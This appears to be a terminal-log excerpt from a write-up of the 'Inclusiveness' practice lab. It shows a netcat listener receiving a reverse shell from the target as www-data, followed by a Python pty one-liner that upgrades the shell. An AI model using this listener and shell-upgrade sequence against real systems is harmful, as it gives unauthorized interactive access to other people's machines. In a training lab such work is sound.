 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Inclusiveness]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.27] from (UNKNOWN) [10.0.2.50] 41602
Linux inclusiveness 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64 GNU/Linux
 18:48:32 up  3:26,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@inclusiveness:/$ whoami
whoami
www-data
www-data@inclusiveness:/$